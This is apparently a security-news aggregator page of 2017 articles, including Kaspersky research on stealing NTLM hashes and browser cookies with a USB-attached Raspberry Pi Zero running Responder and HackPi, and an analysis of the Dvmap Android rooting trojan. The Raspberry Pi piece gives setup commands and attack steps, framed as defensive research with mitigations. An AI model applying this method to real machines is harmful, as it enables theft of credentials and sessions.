Ostatně, chod 32bitových aplikací byl problematický už v rámci iOS 10.1, uvedeného loni v říjnu, systém v takovém případě uživatele upozornil, že aplikace může jejich zařízení zpomalit. Aktualizovaný iOS 10.3 později obsahoval nástroj na detekci aplikací, které v 64bitovém módu nemohou být spuštěny.
Od června 2015 pak musejí všechny nové aplikace nebo aktualizace existujících aplikací fungovat v 64bitovém prostředí.
Apple rovněž postupně končí podporu 32bitu pro Macy a OS High Sierra bude posledním, který bude pro dané prostředí způsobilý. Od června 2018 tak budou muset všechny nové aplikace pro Mac v App storu podporovat 64bit.
22 Apple Distributors Arrested for Selling Customers’ Data in $7.4 Million
9.6.2017 thehackernews Apple
Image Source: South China Morning Post
Chinese authorities have announced the arrest of around 22 distributors working as Apple distributors as part of a $7 million operation, who stole customers’ personal information from an internal Apple database and illegally sold it to Chinese black market vendors.
According to a report from Chinese media, this underground network reportedly consisted of employees working in direct Apple suppliers, and other outsource firms in the Zhejiang, a province in eastern China.
These employees had access to Apple databases along with other tools containing sensitive information about its customers.
They allegedly used their company's internal computer system to gather data includes usernames, email addresses, phone numbers, and Apple IDs, and then sold it in the underground market for between 10 yuan ($1.47) and 80 yuan ($11.78) per data point.
So far, the network has made a total of 50 million yuan (around $7.36 million). However, it is unclear if the data sold by the suspects belonged to only Chinese Apple users or users elsewhere as well.
apple-store-data-sell
Much details about the arrest have not been revealed by the Chinese authorities at this moment, though the police statement suggests the Chinese authorities across four provinces, including Guangdong, Jiangsu, Zhejiang, and Fujian, arrested 22 suspects over the weekend, following a few months of investigation.
The authorities dismantled their online network and seized all "criminal tools," and announced Thursday that the suspects have been "detained on suspicion of infringing individuals’ privacy and illegally obtaining their digital personal information."
Wondering how this spamming operation can affect you?
As I mentioned above, your personal data is profitable both for marketing companies to deliver targeted advertisements to you, and for hackers to carry out malicious hacking campaigns, including phishing attacks and other email scams.
Police are trying to capture and destroy the scammers' network, but users are advised to be vigilant while opening attachments in emails, clicking links in messages from unknown numbers and giving out any details on phone calls.
First Android-Rooting Trojan With Code Injection Ability Found On Google Play Store
9.6.2017 thehackernews Android
A new Android-rooting malware with an ability to disable device’ security settings in an effort to perform malicious tasks in the background has been detected on the official Play Store.
What's interesting? The app was smart enough to fool Google security mechanism by first pretending itself to be a clean app and then temporarily replacing it with a malicious version.
Security researchers at Kaspersky Lab discovered a new piece of Android rooting malware that was being distributed as gaming apps on the Google Play Store, hiding behind puzzle game "colourblock," which was being downloaded at least 50,000 times prior to its removal.
Dubbed Dvmap, the Android rooting malware disables device's security settings to install another malicious app from a third-party source and also injects malicious code into the device system runtime libraries to gain root access and stay persistent.
"To bypass Google Play Store security checks, the malware creators used a very interesting method: they uploaded a clean app to the store at the end of March, 2017, and would then update it with a malicious version for short period of time," the researchers said.
"Usually they would upload a clean version back on Google Play the very same day. They did this at least 5 times between 18 April and 15 May."
Here's How Dvmap Malware Works
android-rooting-malware-app-google-play-store
Dvmap Trojan works on both 32-bit and 64-bit versions of Android, which once installed, attempts to gain root access on the device and tries to install several modules on the system including a few written in Chinese, along with a malicious app called "com.qualcmm.timeservices."
To make sure the malicious module gets executed with system rights, the malware overwrites system's runtime libraries depending on which Android version the device is running.
To complete the installation of the above-mentioned malicious app, the Trojan with system rights turns off "Verify Apps," feature and modify system setting to allow app installation from 3rd party app stores.
"Furthermore, it can grant the "com.qualcmm.timeservices" app Device Administrator rights without any interaction with the user, just by running commands. It is a very unusual way to get Device Administrator rights," the researchers said.
This malicious 3rd party app is responsible for connecting the infected device to the attacker's command-and-control server, giving out full control of the device into the hands of attackers.
However, the researchers said, they haven't noticed any commands received by the infected Android devices so far, so it's unclear "what kind of files will be executed, but they could be malicious or advertising files."
How to Protect Yourself Against Dvmap Malware
Researchers are still testing the Dvmap malware, but meanwhile, advise users who installed the puzzle game in question to back up their device's data and perform a full factory data reset in an effort to mitigate the malware.
To prevent yourself from being targeted by such apps, always beware of fishy apps, even when downloading from Google Play Store, and try to stick to the trusted brands only. Moreover, always look at the comments left by other users.
Always verify app permissions before installing any app and grant only those permissions which have relevant context for the app's purpose.
Last but not the least, always keep a good antivirus app on your device that can detect and block such malware before it can infect your device and keep it up-to-date.
50 hashes per hour
8.6.2017 Kaspersky Apple
How often do you turn off your computer when you go home from work? We bet you leave it on so you don’t have to wait until it boots up in the morning. It’s possible that your IT staff have trained you to lock your system for security reasons whenever you leave your workplace. But locking your system won’t save your computer from a new type of attack that is steadily gaining popularity on Raspberry Pi enthusiast forums.
We previously investigated the security of charging a smartphone via a USB port connection. In this research we’ll be revisiting the USB port – this time in attempts to intercept user authentication data on the system that a microcomputer is connected to. As we discovered, this type of attack successfully allows an intruder to retrieve user authentication data – even when the targeted system is locked. It also makes it possible to get hold of administrator credentials. Remember Carbanak, the great bank robbery of 2015, when criminals were able to steal up to a billion dollars? Finding and retrieving the credentials of users with administrative privileges was an important part of that robbery scheme.
In our research we will show that stealing administrator credentials is possible by briefly connecting a microcomputer via USB to any computer within the corporate perimeter. By credentials in this blogpost we mean the user name and password hash and we won’t go into detail how to decipher the retrieved hash, or how to use it in the pass-the-has types of attacks. What we’re emphasizing is that the hardware cost of such an attack is no more than $20 and it can be carried out by a person without any specific skills or qualifications. All that’s needed is physical access to corporate computers. For example, it could be a cleaner who is asked to plug “this thing” into any computer that’s not turned off.
We used a Raspberry Pi Zero in our experiments. It was configured to enumerate itself as an Ethernet adapter on the system it was being plugged into. This choice was dictated by the popularity of Raspberry Pi Zero mentions on forums where enthusiasts discuss the possibility of breaking into information systems with single-board computers. This popularity is understandable, given the device capabilities, size and price. Its developers were able to crank the chip and interfaces into a package that is slightly larger than an ordinary USB flash drive.
Yes, the idea of using microcomputers to intercept and analyze network packets or even as a universal penetration testing platform is nothing new. Most known miniature computing devices are built on ARM microprocessors, and there is a special build of Kali Linux that is specifically developed for pen testing purposes.
There are specialized computing sticks that are designed specifically for pen testing purposes, for example, USB Armory. However, with all its benefits, like integrated USB Type A connector (Raspberry Pi requires an adapter), USB Armory costs much more (around $135) and absolutely pales in comparison when you look at its availability vs. Raspberry Pi Zero. Claims that Raspberry Pi can be used to steal hashes when connected via USB to a PC or Mac surfaced back in 2016. Soon there were claims that Raspberry Pi Zero could also be used for stealing cookies fromh3 browsers – something we also decided to investigate.
So, armed with one of the most widespread and available microcomputers at the moment, we conducted two series of experiments. In the first, we attempted to intercept user credentials within the corporate network, trying to connect to laptop and desktop computers running different operating systems. In the second, we attempted to retrieve cookies in a bid to restore the user session on a popular website.
Experiment 1: stealing domain credentials
Methodology
The key principle behind this attack is emulation of the network adapter. We had absolutely no difficulties in finding the module emulating the Ethernet adapter under Raspbian OS (for reference, at the time of writing, we hadn’t found a similar module for Kali Linux). We made a few configuration changes in the cmdline.txt and config.txt files to load the module on boot.
A few extra steps included installing the python interpreter, sqlite3 database library and a special app called Responder for packet sniffing:
apt-get install -y python git python-pip python-dev screen sqlite3
pip install pycrypto
git clone https://github.com/spiderlabs/responder
And that wasn’t all – we set up our own DHCP server where we defined the range of IP addresses and a mask for a subnet to separate it from the network we’re going to peer into. The last steps included configuring the usb0 interface and automatic loading of Responder and DHCP server on boot. Now we were ready to rock.
Results
Just as soon as we connected our “charged” microcomputer to Windows 10, we saw that the connected Raspberry Pi was identified as a wired LAN connection. The Network Settings dialogue shows this adapter as Remote NDIS Internet sharing device. And it’s automatically assigned a higher priority than others.
Responder scans the packets that flow through the emulated network and, upon seeing the username/password hash pairs, directs them to a fake HTTP/HTTPS/NTLM (it supports v1 and v2) server. The attack is triggered every time applications, including those running in the background, send authentication data, or when a user enters them in the standard dialogue windows in the web browser – for example, when user attempts to connect to a shared folder or printer.
Intercepting the hash in automatic mode, which is effective even if the system is locked, only works if the computer has another active local network connection.
As stated above, we tried this proof of concept in three scenarios:
Against a corporate computer logged into a domain
Against a corporate computer on a public network
Against a home computer
In the first scenario we found that the device managed to intercept not only the packets from the system it’s connected to via USB but also NTLM authentication requests from other corporate network users in the domain. We mapped the number of intercepted hashes against the time elapsed, which is shown in the graph below:
Playing around with our “blackbox” for a few minutes, we got proof that the longer the device is connected, the more user hashes it extracts from the network. Extrapolating the “experimental” data, we can conclude that the number of hashes it can extract in our setting is around 50 hashes per hour. Of course, the real numbers depend on the network topology, namely, the amount of users within one segment, and their activity. We didn’t risk running the experiment for longer than half an hour because we also stumbled on some peculiar side effects, which we will describe in a few moments.
The extracted hashes are stored in a plain-text file:
In the second scenario we were only able to extract the connected system’s user credentials: domain/Windows name and password hash. We might have gotten more if we had set up shared network resources which users could try to access, but we’re going to leave that outside the scope of this research.
In the third scenario, we could only get the credentials of the owner of the system, which wasn’t connect to a domain authentication service. Again, we assume that setting up shared network resources and allowing other users to connect to them could lead to results similar to those we observed in the corporate network.
The described method of intercepting the hashes worked on Mac OS, too. When we tried to reach an intranet site which requires entering a domain name, we saw this dialogue warning that the security certificate is invalid.
Now, the interesting side effect we mentioned above was that when the device was connected to a[ny] system in the network, tasks sent out to the network printer from other machines in the same network were put on hold in the printer queue. When the user attempted to enter the credentials in the authentication dialogue window, the queue didn’t clear. That’s because these credentials didn’t reach the network printer, landing in the Raspberry Pi’s flash memory instead. Similar behavior was observed when trying to connect to remote folders via the SMB protocol from a Mac system.
Bonus: Raspberry Pi Zero vs. Raspberry Pi 3
Once we saw that the NTLM systems of both Windows and Mac had come under attack from the microcomputer, we decided to try it against Linux. Furthermore, we decided to attack the Raspberry Pi itself, since Raspbian OS is built on the Debian Weezy core.
We reproduced the experiment, this time targeting Raspberry Pi 3 (by the way, connecting it to the corporate network was a challenging task in itself, but doable, so we won’t focus on it here). And here we had a pleasant surprise – Raspbian OS resisted assigning the higher priority to a USB device network, always choosing the built-in Ethernet as default. In this case, the Responder app was active, but could do nothing because packets didn’t flow through the device. When we manually removed the built-in Ethernet connection, the picture was similar to that we had observed previously with Windows.
Similar behavior was observed on the desktop version of Debian running on Chromebook – the system doesn’t automatically set the USB Ethernet adapter as default. Therefore, if we connect Raspberry Pi Zero to a system running Debian, the attack will fail. And we don’t think that creating Raspberry Pi-in-the-middle attacks is likely to take off, because they are much harder to implement and much easier to detect.
Experiment 2: stealing cookies
Methodology
While working on the first experiment, we heard claims that it’s possible to steal cookies from a PC when a Raspberry Pi Zero is connected to it via USB. We found an app called HackPi, a variant of PoisonTap (an XSS JavaScript) with Responder, which we described above.
The microcomputer in this experiment was configured just like in the previous one. HackPi works even better at establishing itself as a network adapter because it has an enhanced mechanism of desktop OS discovery: it is able to automatically install the network device driver on Windows 7/8/10, Mac and –nix operating systems. While in the first series of experiments, an attack could fail on Windows 7, 8 or Vista if the Remote NDIS Internet sharing device didn’t install itself automatically (especially when the PC is locked). And, unlike in the previous series, HackPi never had trouble assigning itself the default network adapter priority under Mac OS either.
What differs from the first experiment is that the cookies are stolen using the malicious Java Script launched from the locally stored web page. If successful, PoisonTap’s script saves the cookies intercepted from sites, a list of which is also locally stored.
Results
If the computer is not locked and the user opens the browser, Java Script initiates the redirecting of web requests to a malicious local web page. Then the browser opens the websites from the previously defined list. It is indeed quite spectacular:
If the user does nothing, Raspberry Pi Zero launches the default browser with URL go.microsoft.com in the address line after a short timeout. Then the process goes ahead as described. However, if the default browser has no cookies in the browser history, the attackers gain nothing.
Among the sites we’ve seen in the list supplied with the script were youtube.com, google.com, vk.com, facebook.com, twitter.com, yandex.ru, mail.ru and over 100 other web addresses. This is what the log of stolen cookies looks like:
We checked the validity of stolen cookies using the pikabu.ru website as an example by pasting the info into a clean browser field on other machines and were able to get hold of the user’s account along with all the statistics. On another website belonging to a railroad company vending service, we were able to retrieve the user’s token and take over the user’s account on another computer, because authentication protocol used only one LtpaToken2 for session identification.
Now this is more serious, because in this case the criminals can get information about previous orders made by the victim, part of their passport number, name, date of birth, email and phone number.
One of the strong points of this attack is that enthusiasts have learned how to automatically install the network device driver on all systems found in today’s corporate environments: Windows 7/8/10, Mac OS X. However, this scenario doesn’t work against a locked system – at least, for now. But we don’t think you should become too complacent; we assume it’s only a matter of time before the enthusiasts overcome this as well. Especially given that the number of these enthusiasts is growing every day.
Also, the malicious web page is blocked by all Kaspersky Lab products, which detect it as Trojan.JS.Poisontap.a. We also assume that this malicious web page will be blocked by the products of all other major anti-malware vendors.
Conclusions
There is already a wide array of single-board microcomputers: from the cheap and universal Raspberry Pi Zero to computing sticks specifically tuned for penetration testing, which cannot be visually differentiated from USB flash drives. To answer the main question of just how serious this threat is, we can say that at the moment it is overrated. However, we don’t advise underestimating the capabilities of IoT enthusiasts and it’s better to assume that those obstacles which we discovered in our experiment, have already been overcome.
Right now we can say that Windows PCs are the systems most prone to attacks aimed at intercepting the authentication name and password with a USB-connected Raspberry Pi. The attack works even if the user doesn’t have local or system administrator privileges, and can retrieve the domain credentials of other users, including those with administrator privileges. And it works against Mac OS systems, too.
The second type of attack that steals cookies only works (so far) when the system is unlocked, which reduces the chances of success. It also redirects traffic to a malicious page, which is easily blocked by a security solution. And, of course, stolen cookies are only useful on those websites that don’t employ a strict HTTP transport policy.
Recommendations
However, there are a number of recommendations we’d like to give you to avoid becoming easy prey for attackers.
Users
1. Never leave your system unlocked, especially when you need to leave your computer for a moment and you are in a public place.
2. On returning to your computer, check to see if there are any extra USB devices sticking out of your ports. See a flash drive, or something that looks like a flash drive? If you didn’t stick it in, we suggest you remove it immediately.
3. Are you being asked to share something via external flash drive? Again, it’s better to make sure that it’s actually a flash drive. Even better – send the file via cloud or email.
4. Make a habit of ending sessions on sites that require authentication. Usually, this means clicking on a “Log out” button.
5. Change passwords regularly – both on your PC and the websites you use frequently. Remember that not all of your favorite websites may use mechanisms to protect against cookie data substitution. You can use specialized password management software for easy management of strong and secure passwords, such as the free Kaspersky Password Manager.
6. Enable two-factor authentication, for example, by requesting login confirmation or with a hardware token.
7. Of course, it’s strongly recommended to install and regularly update a security solution from a proven and trusted vendor.
Administrators
1. If the network topology allows it, we suggest using solely Kerberos protocol for authenticating domain users. If, however, there is a demand for supporting legacy systems with LLNMR and NTLM authentication, we recommend breaking down the network into segments, so that even if one segment is compromised, attackers cannot access the whole network.
2. Restrict privileged domain users from logging in to the legacy systems, especially domain administrators.
3. Domain user passwords should be changed regularly. If, for whatever reason, the organization’s policy does not involve regular password changes, please change the policy. Like, yesterday.
4. All of the computers within a corporate network have to be protected with security solutions and regular updates should be ensured.
5. In order to prevent the connection of unauthorized USB devices, it can be useful to activate a Device Control feature, available in the Kaspersky Endpoint Security for Business suite.
6. If you own the web resource, we recommend activating the HSTS (HTTP strict transport security) which prevents switching from HTTPS to HTTP protocol and spoofing the credentials from a stolen cookie.
7. If possible, disable the listening mode and activate the Client (AP) isolation setting in Wi-Fi routers and switches, disabling them from listening to other workstations’ traffic.
8. Activate the DHCP Snooping setting to protect corporate network users from capturing their DHCP requests by fake DHCP servers.
Last, but not least, you never know if your credentials have been leaked from a site you’ve been to before – online or physical. Thus, we strongly recommend that you check your credentials on the HaveIbeenPwned website to be sure.
Dvmap: the first Android malware with code injection
8.6.2017 Kaspersky Android
In April 2017 we started observing new rooting malware being distributed through the Google Play Store. Unlike other rooting malware, this Trojan not only installs its modules into the system, it also injects malicious code into the system runtime libraries. Kaspersky Lab products detect it as Trojan.AndroidOS.Dvmap.a.
The distribution of rooting malware through Google Play is not a new thing. For example, the Ztorg Trojan has been uploaded to Google Play almost 100 times since September 2016. But Dvmap is very special rooting malware. It uses a variety of new techniques, but the most interesting thing is that it injects malicious code into the system libraries – libdmv.so or libandroid_runtime.so.
This makes Dvmap the first Android malware that injects malicious code into the system libraries in runtime, and it has been downloaded from the Google Play Store more than 50,000 times. Kaspersky Lab reported the Trojan to Google, and it has now been removed from the store.
Trojan.AndroidOS.Dvmap.a on Google Play
To bypass Google Play Store security checks, the malware creators used a very interesting method: they uploaded a clean app to the store at the end of March, 2017, and would then update it with a malicious version for short period of time. Usually they would upload a clean version back on Google Play the very same day. They did this at least 5 times between 18 April and 15 May.
All the malicious Dvmap apps had the same functionality. They decrypt several archive files from the assets folder of the installation package, and launch an executable file from them with the name “start.”
Encrypted archives in the assets folder
The interesting thing is that the Trojan supports even the 64-bit version of Android, which is very rare.
Part of code where the Trojan chooses between 32-bit and 64-bit compatible files
All encrypted archives can be divided into two groups: the first comprises Game321.res, Game322.res, Game323.res and Game642.res – and these are used in the initial phase of infection, while the second group: Game324.res and Game644.res, are used in the main phase.
Initial phase
During this phase, the Trojan tries to gain root rights on the device and to install some modules. All archives from this phase contain the same files except for one called “common”. This is a local root exploit pack, and the Trojan uses 4 different exploit pack files, 3 for 32-bit systems and 1 for 64-bit-systems. If these files successfully gain root rights, the Trojan will install several tools into the system. It will also install the malicious app “com.qualcmm.timeservices.”
These archives contain the file “.root.sh” which has some comments in Chinese:
Part of .root.sh file
Main phase
In this phase, the Trojan launches the “start” file from Game324.res or Game644.res. It will check the version of Android installed and decide which library should be patched. For Android 4.4.4 and older, the Trojan will patch method _Z30dvmHeapSourceStartupBeforeForkv from libdvm.so, and for Android 5 and newer it will patch method nativeForkAndSpecialize from libandroid_runtime.so. Both of these libraries are runtime libraries related to Dalvik and ART runtime environments. Before patching, the Trojan will backup the original library with a name bak_{original name}.
Patched libdvm.so
During patching, the Trojan will overwrite the existing code with malicious code so that all it can do is execute /system/bin/ip. This could be very dangerous and cause some devices to crash following the overwrite. Then the Trojan will put the patched library back into the system directory. After that, the Trojan will replace the original /system/bin/ip with a malicious one from the archive (Game324.res or Game644.res). In doing so, the Trojan can be sure that its malicious module will be executed with system rights. But the malicious ip file does not contain any methods from the original ip file. This means that all apps that were using this file will lose some functionality or even start crashing.
Malicious module “ip”
This file will be executed by the patched system library. It can turn off “VerifyApps” and enable the installation of apps from 3rd party stores by changing system settings. Furthermore, it can grant the “com.qualcmm.timeservices” app Device Administrator rights without any interaction with the user, just by running commands. It is a very unusual way to get Device Administrator rights.
Malicious app com.qualcmm.timeservices
As I mentioned before, in the “initial phase”, the Trojan will install the “com.qualcmm.timeservices” app. Its main purpose is to download archives and execute the “start” binary from them. During the investigation, this app was able to successfully connect to the command and control server, but it received no commands. So I don’t know what kind of files will be executed, but they could be malicious or advertising files.
Conclusions
This Trojan was distributed through the Google Play Store and uses a number of very dangerous techniques, including patching system libraries. It installs malicious modules with different functionality into the system. It looks like its main purpose is to get into the system and execute downloaded files with root rights. But I never received such files from their command and control server.
These malicious modules report to the attackers about every step they are going to make. So I think that the authors are still testing this malware, because they use some techniques which can break the infected devices. But they already have a lot of infected users on whom to test their methods.
I hope that by uncovering this malware at such an early stage, we will be able to prevent a massive and dangerous attack when the attackers are ready to actively use their methods.
MD5
43680D1914F28E14C90436E1D42984E2
20D4B9EB9377C499917C4D69BF4CCEBE
Android Malware 'Dvmap' Delivered via Google Play
8.6.2017 securityweek Android
Researchers at Kaspersky Lab recently came across a new Trojan designed to target Android smartphones. The malware, delivered via the Google Play store, is capable of rooting devices and it leverages some new techniques to achieve its goal.
The Trojan, dubbed “Dvmap” by Kaspersky, was uploaded to Google Play disguised as various apps, such as a simple puzzle game. The security firm said the malicious apps were downloaded from the official Android app store more than 50,000 times before being removed by Google.
It’s not uncommon for malware to make its way into Google Play. In the case of Dvmap, cybercriminals uploaded a clean application at the end of March and then, on five separate occasions between April 18 and May 15, they pushed malicious updates that were available for only a short period of time.
By keeping the malicious version on Google Play only for a short amount of time – the clean version would typically be re-uploaded on the same day – the attackers managed to evade detection by Google’s security systems.
Once it infects a device, the malware, which works on both 32-bit and 64-bit versions of Android, uses a local root exploit pack to obtain root privileges. If the smartphone has been successfully rooter, several modules are installed on the system.
It’s not uncommon for rooting malware to install modules on the targeted device, but Dvmap has another trick up its sleeve. The Trojan, whose code includes comments written in Chinese, also injects malicious code into system runtime libraries, and experts believe it’s the first piece of Android malware to do this.
The code injection takes place in the main phase of the attack, when the malware patches one of two runtime libraries – either libdvm.so or libandroid_runtime.so, depending on the version of Android present.
Dvmap replaces legitimate code with malicious code in order to execute its modules. However, this can also cause some legitimate apps to crash or stop functioning properly.
The malicious code executes a file that turns off the Verify Apps feature in Android to allow the installation of apps from third-party stores. It can also provide Device Administrator rights to an installed app whose purpose is to download other files.
The command and control (C&C) server did not send any files during Kaspersky’s tests so it’s unclear what types of files have been delivered, but researchers believe it’s either other malware or adware.
Judging by the fact that some of the techniques used by Dvmap can break infected devices, experts believe the cybercriminals are still testing the malware. However, given the large number of users who have already downloaded it from Google Play, they have plenty of devices to perform tests on.
Arrest in NSA News Leak Fuels Debate on Source Protection
8.6.2017 securityweek BigBrothers
It was a major scoop for The Intercept -- documents suggesting a concerted Russian effort to hack US election systems -- but the online news site is drawing fire in media circles following the arrest of the alleged source of the leak.
The Intercept, the investigative arm of the First Look Media organization created by eBay founder Pierre Omidyar, is being criticized for sharing information which may have led to the arrest this week of National Security Agency contractor Reality Leigh Winner.
Winner, 25, was arrested and accused of mailing classified NSA documents to "a news outlet," according to the US Justice Department, which said an investigation showed she had printed and shared the investigative report.
Did the news organization unwittingly provide clues to the government that led authorities to Winner? Some media analysts say the journalists were careless at best.
Some of the harshest criticism came from Washington Post reporter Barton Gellman, who called the case a "catastrophic failure of source protection" and argued that The Intercept "made egregious mistakes that doomed its source."
"It handed USG (US government) a color copy of original doc & told a clearance-holding contractor the doc was mailed from Augusta. Where source lived," tweeted Gellman, a two-time Pulitzer Prize winner who was part of a team reporting from documents leaked by former NSA contractor Edward Snowden.
Jake Swearingen, a technology writer for New York Magazine, said Winner made her own missteps by printing the documents in a way that could be tracked and mailing them to The Intercept.
But Swearingen added that The Intercept may have sealed Winner's fate by showing the document to a government official as part of an effort to verify its authenticity.
"It's quite reasonable for The Intercept to seek confirmation," Swearingen wrote. "But revealing the Augusta, Georgia, postmark to the third-party source clearly helped the government build its case."
The Intercept said in a statement the NSA document "was provided to us completely anonymously" and added that "we have no knowledge of the identity of the person who provided us with the document."
The news organization, which is headed by investigative reporter Glenn Greenwald, who was part of the team that first published the Snowden documents, cautioned against drawing any conclusions from FBI assertions on how it tracked Winner.
"Winner faces allegations that have not been proven. The same is true of the FBI’s claims about how it came to arrest Winner," the statement said.
- Connecting the dots -
Robert Graham of Errata Security said Winner may have been tracked by nearly invisible dots from the printer used that can determine who used the machine.
"Because the NSA logs all printing jobs on its printers, it can use this to match up precisely who printed the document," Graham said in a blog post.
"When they print things out, they includes these invisible dots, so documents can be tracked," Graham wrote, calling it "a violation of our (constitutional) rights."
Dan Gillmor, an Arizona State University journalism professor who blogs about media, said the case calls for more scrutiny.
"Hoping @theintercept will do a thorough self-examination of its source protection, or lack of it -- and make results loudly public."
Some were less charitable.
John Kiriakou, a former CIA analyst who went to jail after leaking information on US torture and waterboarding, tweeted "@theintercept should be ashamed of itself. (Reporter) Matthew Cole burns yet another source. It makes your entire organization untrustworthy."
WikiLeaks, the organization which is a conduit for secret documents, said it was offering a $10,000 reward "for information leading to the public exposure & termination of this 'reporter.'"
Others said the focusing on the role of the news organization distracts from the more question of whether the leak related to an important public issue.
Snowden, who has been given asylum in Russia and is also facing prosecution for divulging secret documents, said it is inappropriate to use the Espionage Act to prosecute "whistleblowers" who reveal important news to media.
"The prosecution of any journalistic source without due consideration by the jury as to the harm or benefit of the journalistic activity is a fundamental threat to the free press," Snowden said in a blog post.
Dan Kennedy, a Northeastern University journalism professor, said most sources of leaked information understand they will eventually face consequences.
Winner "does have an argument to make that what she did was in the public interest, but I don't know if she can convince a jury of that," Kennedy said.
Microsoft Acquires Security Orchestration Firm Hexadite
8.6.2017 securityweek IT
Microsoft announced on Thursday that it has agreed to acquire Boston-based security orchestration firm Hexadite for an undisclosed sum.
Hexadite’s flagship Automated Incident Response Solution (AIRS™) solution is described by the company as a tool “modeled after the investigative and decision-making skills of top cyber analysts and driven by artificial intelligence.”
“By eliminating the need to tune down alert volume, Hexadite allows your existing security investments to operate at full capacity and deliver maximum value,” Hexadite explains. “Hexadite AIRS integrates with any detection system via email, syslog or APIs to expedite deployment and investigate every alert.”
HexaditeMicrosoft says that acquisition will build on its current initiatives to help businesses using Windows 10 detect, investigate and respond to advanced attacks on their networks with Windows Defender Advanced Threat Protection (WDATP).
“Microsoft is strengthening its Advanced Threat Protection offering by adding artificial intelligence-based automatic investigation and remediation capabilities, making response and remediation faster and more effective,” the company said in the announcement. “With Hexadite, WDATP will include endpoint security automated remediation, while continuing the incredible growth in activations of WDATP, which now protects almost 2 million devices.”
“Our vision is to deliver a new generation of security capabilities that helps our customers protect, detect and respond to the constantly evolving and ever-changing cyberthreat landscape,” said Terry Myerson, executive vice president, Windows and Devices Group, Microsoft. “Hexadite’s technology and talent will augment our existing capabilities and enable our ability to add new tools and services to Microsoft’s robust enterprise security offerings.”
Hexadite has raised more than $21 million in funding since being founded in 2014. Rumors of the acquisition surfaced late last month, but the official announcement confirming the deal came on June 8.
Honeywell to Open Industrial Cyber Security Center Singapore
8.6.2017 securityweek Cyber
Industrial giant Honeywell said on Thursday that it will establish a new industrial cyber security center of excellence (COE) for Asia Pacific in Singapore.
Scheduled to open by the end of 2017, Honeywell says the facility will feature a cyber security research and development lab, an advanced training facility and a security operations center (SOC) to support its managed security services.
Honeywell Logo"Honeywell's major investments in new industrial cyber security technologies, services, and advanced research – including this new center of excellence in Singapore – will further strengthen our ability to secure and protect industrial assets, operations and people," said Jeff Zindel, vice president and general manager, Honeywell Industrial Cyber Security. "The COE will provide a world-class innovation platform for smart industry, critical infrastructure protection and securing the Industrial Internet of Things (IIoT) in the Asia Pacific region."
The new facility in Singapore, which is the first for the Asia Pacific region, is a further expansion of Honeywell's global network of innovation centers—the first which is based in Atlanta, USA.
According to the company, the new lab will be used for research and development of new cyber security technologies and products, hands-on training and certifications, and testing and validation of industrial cyber security solutions.
"As part of Singapore's push toward Advanced Manufacturing and a digital economy, EDB has been actively partnering with the industrial and infrastructural sectors to embrace the potential of digitalization," said Ms. Fong Pin Fen, director for Cities, Infrastructure & Industrial Solutions at EDB. "A key component of success in our efforts is cyber security. Critical systems will have to be protected and on this note, we are pleased to support Honeywell in the opening of its new Industrial Cyber Security COE, which will help the industry remain secure as it embarks on its digital transformation."
The COE will be located at Honeywell's office in Singapore's Changi Business Park and is expected to open by the end of 2017.
Honeywell said it plans to open a similar facility in Dubai later this year.
In April, Honeywell launched Secure Media Exchange (SMX), a new product designed to protect industrial facilities from USB-borne threats by providing a simple way for organizations to track the removable media devices connected to their systems.
In February 2016, Honeywell's Industrial Cyber Security division established a partnership with firewall maker Palo Alto Networks, under which Honeywell offers Palo Alto Networks’ Next-Generation Security Platform to customers that operate industrial facilities and critical infrastructure environments.
ICIT Calls for Legislation to Enforce Encryption on Government Agencies
8.6.2017 securityweek BigBrothers
The starting point for a new study from the Institute for Critical Infrastructure Technology is not new: "There are only two types of networks, those that have been compromised and those that are compromised without the operator's awareness." Since it is impossible to defend the network, the solution is surely to defend the data. Here encryption can offer something more like a guarantee of security.
The study (PDF) is primarily directed at government networks, where it suggests "federal government breaches have eroded the public's confidence in the federal entities' ability to secure sensitive systems and data against adversarial compromise."
But just as it is self-evident that networks are regularly breached, so it is self-evident that encryption is not always used. An example presented by the study, that both demonstrates the absence of encryption and the misguided argument for not using it, can be found in the massive OPM breach of 2015. Here a series of breaches led to the theft of 4.2 million personal records and 21.5 million SF-86 forms -- the effect of which may be felt for many years to come.
OPM did not use best security practices. Most shockingly, the stolen data had not been encrypted. According to former OPM Chief Information Officer Donna Seymour, "Some legacy systems may not be capable of being encrypted." It is this supposition and attitude that the report's author, James Scott, says is not correct.
"Data," he claims, "can be encrypted on both legacy and modern systems using advanced encryption methodologies such as the Format Preserving Encryption (FPE) derivative of the AES algorithm."
But he takes his argument one step further: "Since agencies and other public entities have habitually failed to secure citizens' data, legislators and regulators must intervene to ensure that local, state, and federal entities possess the resources to secure and eventually modernize their architectures, and they must mandate that organizations secure data at-rest, in-transit, and during-processing to the best of their capabilities, according to available technologies, such as Format Preserving Encryption, and according to established legislation and regulation."
This is a complex issue. Security heads in government agencies are already required to update antiquated (legacy) systems, and to employ best security practices. Agency heads, says last month's presidential cybersecurity executive order, will "be held accountable by the President for ensuring that cybersecurity risk management processes are aligned with strategic, operational, and budgetary planning processes, in accordance with chapter 35, subchapter II of title 44, United States Code."
It is noticeable, that the executive order never once specifies the use of encryption. Is this an oversight; is it not considered as important as the ICIT claims; or is it simply too difficult or too costly for government agencies? Or is the use of encryption already implied in this and other existing requirements for government agencies?
Certainly, it is already required. "Federal agencies are required to use encryption by the Cybersecurity Act of 2015," Luther Martin, distinguished technologist at HPE, told SecurityWeek. "They use it, but not in meaningful ways. The main threats that they face are APT/malware. The main types of encryption that they use are TLS, full-disk encryption and transparent database encryption, none of which do anything useful against APT/malware."
This could have been rectified in the executive order, but was not. "For the Trump EO," continued Martin, "remember that encryption is a niche within a niche, security being a small part of IT spending and encryption being a small part of security spending. So, the most likely explanation is that it's just too small of a part to worry about at that level."
This view is supported by Ted Pretty, CEO and MD at Covata. "Encryption is a very powerful security tool, but is one part of an overall regime of security controls," he told SecurityWeek. "There may be other ways of mitigating risk that better suit some systems -- for example, better authentication and policy controls -- and this is probably why the executive order did not specifically reference encryption. Perhaps the reference to systems also refers to system condition at the network, infrastructure, platform and data level."
But the two basic arguments of the ICIT paper remain. Is FPE the right and adequate solution for legacy government databases, and should comparable encryption be explicitly required by law?
The advantage of FPE, suggests ICIT, is that it can granularly encrypt individual fields without altering the basic data format. This means that data can be moved between different databases while still encrypted. Furthermore, "FPE can leave a small portion of the data deciphered so that it can be used for identification and processing, but it cannot be used to compromise the user. A familiar example of this is being able to see the last four digits of the SSN or credit card number in private sector transactions. The government sector can similarly de-identify sensitive information without necessarily overhauling existing infrastructure."
